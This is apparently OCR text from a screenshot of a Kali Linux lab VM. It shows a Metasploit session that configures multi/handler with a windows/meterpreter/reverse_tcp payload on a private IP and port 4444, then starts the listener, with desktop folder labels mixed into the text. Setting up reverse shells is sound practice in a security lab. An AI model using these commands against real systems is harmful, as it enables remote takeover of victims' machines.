 1 2 3 4
4:16
Home
LICENSE
mediamtx
File System
sf_Camera...
scripts-and...
Trash
mediamtx....
mediamtx_...
vuln-bank
sf_PAYLOAD
KALI
klerfklerf@vbox: ~
File Actions Edit View Help
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.109
LHOST => 192.168.56.109
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.109:4444